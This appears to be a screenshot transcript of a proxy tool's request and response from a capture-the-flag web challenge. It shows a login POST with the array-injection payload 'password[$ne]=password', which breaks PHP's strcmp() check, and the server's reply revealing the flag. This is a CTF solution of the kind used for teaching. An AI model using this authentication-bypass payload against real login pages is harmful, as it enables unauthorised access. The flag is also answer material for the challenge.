 Go
Cancel
<
>
Target: http://ano
Request
Raw
Params
Headers
Hex
POST /index.php?password=wrong HTTP/1.1
Host: anotherday.2018.cyberchallenge.ru
Content-Length: 48
Cache-Control: max-age=0
Origin: http://anotherday.2018.cyberchallenge.ru
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://anotherday.2018.cyberchallenge.ru/index.php?password=wron
g
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
login=admin&password[$ne]=password&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 May 2019 18:56:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 771
Connection: close
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b>/var/www/html/index.php</b> on line <b>8</b><br />
CC{Am_I_great_bug_or_what?}
<html>
<head>
<link rel='stylesheet' href="css/main.css">
<title> Another Day</title>
</head>
<body>
<div id="content_box">
<h1> Another Day</h1>
<!-- Please no bruteforce -->
<!-- I am serious -->
<form method="POST">
<div><input type="input" name="login" placeholder="Login"></div>
<div><input type="password" name="password" placeholder="Password"></div>
<div><input type="submit" name="submit" value="Submit"></div>
</form>
</div>
</body>
</html>